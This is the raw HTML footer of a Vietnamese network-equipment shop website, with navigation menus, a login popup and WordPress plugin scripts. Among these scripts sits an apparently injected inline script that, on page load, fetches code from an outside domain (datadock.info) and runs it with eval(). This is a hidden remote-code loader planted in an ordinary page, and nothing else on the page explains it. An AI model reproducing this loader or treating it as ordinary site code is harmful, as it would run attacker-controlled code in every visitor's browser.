<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page current-product-parent menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6288aa6541" /><input type="hidden" name="_wp_http_referer" value="/san-pham/ex9214-red3-ac-t-switch-juniper-base-ex9214-14-slot-chassis/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
